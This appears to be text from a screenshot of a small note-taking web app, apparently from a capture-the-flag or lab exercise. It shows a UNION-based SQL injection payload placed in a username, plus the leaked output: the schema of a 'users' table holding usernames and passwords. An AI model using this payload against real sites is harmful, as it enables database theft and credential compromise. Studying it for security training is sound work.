 Note
Welcome ' union select 1,sql from sqlite_master where type!='meta' and sql
not null and name ='users'--
Title:
Note:
Insert
1
CREATE TABLE users ( id integer primary key, username text unique
not null, password text not null )